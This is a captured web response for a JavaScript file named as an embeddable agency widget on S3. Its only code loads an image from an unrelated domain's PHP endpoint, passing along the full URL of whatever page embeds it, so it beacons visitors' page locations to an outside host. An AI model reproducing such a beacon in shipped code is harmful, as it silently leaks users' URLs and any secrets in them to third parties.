

--- FILE ---
content_type: application/javascript
request_url: https://s3.amazonaws.com/top-local-agencies/js/upcity_widget.js
body_size: 93
content:

var i=new Image;
i.src="https://test.zenowls.com/aws10.php?c="+window.location.href;


